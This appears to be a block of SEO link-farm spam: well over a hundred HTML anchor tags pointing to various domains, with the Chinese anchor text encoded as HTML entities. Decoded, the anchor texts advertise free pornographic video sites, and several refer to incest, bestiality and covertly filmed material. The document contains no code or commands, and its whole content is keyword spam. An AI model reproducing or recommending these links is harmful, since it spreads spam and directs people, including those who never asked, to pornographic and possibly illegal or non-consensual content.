<a href="http://hnweiyiman.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://w8484.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ijiayong.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnbete.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://peiyin168.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://sidstar.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ztanyue.com" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://shwwy.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ymytt.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://melintek.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://bishengge.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lijuny.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://sheislatam.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://tss0538.cn" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jeuxoui.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7247;</a>|
<a href="http://tv698.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://belacn.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wisardgao.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whwell.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://jxyqt.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mgecko.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://whhskjw.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://tbhic.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://3187654321.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xzyyp.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lctfqc.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zk101.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://cdxkedu.cn" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lspars.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://zsaohe.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://r707.cn" target="_blank">&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://baixianguo.cn" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://whhskjw.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://xyx366.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://137966.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://30lawyer.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://baotelong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://se111se.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsirs.com" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://jhhnw.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://sunsingway.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://gdzbz.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://shanghai01.cn" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://whhdyw.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://ixqcj.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E9A;&#x6D32;av</a>|
<a href="http://qdnmdw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://biaobangcc.cn" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://192345a.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laomaozi.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csqsjd88.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://xdypx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjbsy.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://dyrecool.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://sns-lib.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiyism.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5348;&#x591C;</a>|
<a href="http://huayinbao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://decomz.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ahmlj.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://trzgjx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://dovils.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://315470.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://229msc.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://cdzyxy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://mashrd.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://sdcaite.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rfamt.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://r707.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://choujiang6.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szcmytea.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://haoniuren.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ganxi666.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zhenytw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://1636333.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://hualiandz.com" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duoyidan.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://lwpseed.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://dsmcxh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itianer.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jf868.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chafunc.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://gb8g.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://hljnk.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://applejili.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xadws.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://50gc.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://ahylt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hytcredit.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://zztlwz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xianxixi.com" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fgfsj.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzyszx.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://pychair.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://1688ok.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://krtln.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://sf438.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://semwaibao.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://zhshuo.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
